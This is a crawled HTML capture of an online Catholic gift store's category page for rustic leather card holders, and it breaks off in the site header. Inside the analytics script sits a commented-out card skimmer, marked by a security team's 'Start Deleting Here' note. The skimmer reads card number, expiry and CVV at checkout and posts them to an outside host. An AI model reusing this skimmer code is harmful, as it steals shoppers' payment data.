

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/catholic-rustic-card-holders/?setCurrencyId=42
body_size: 31337
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>CORAGGIO - Rustic Leather Card Holders - Catholic to the Max - Online Catholic Store</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <link rel='canonical' href='https://www.catholictothemax.com/catholic-rustic-card-holders/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"14ac9070-7995-4b5f-9b0e-67e29fbcaab4"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Rustic Leather Card Holders"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-22T18:18:08.85376100Z","visit_id":"73448f6b-9960-401a-9887-864c1c5e8c40","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
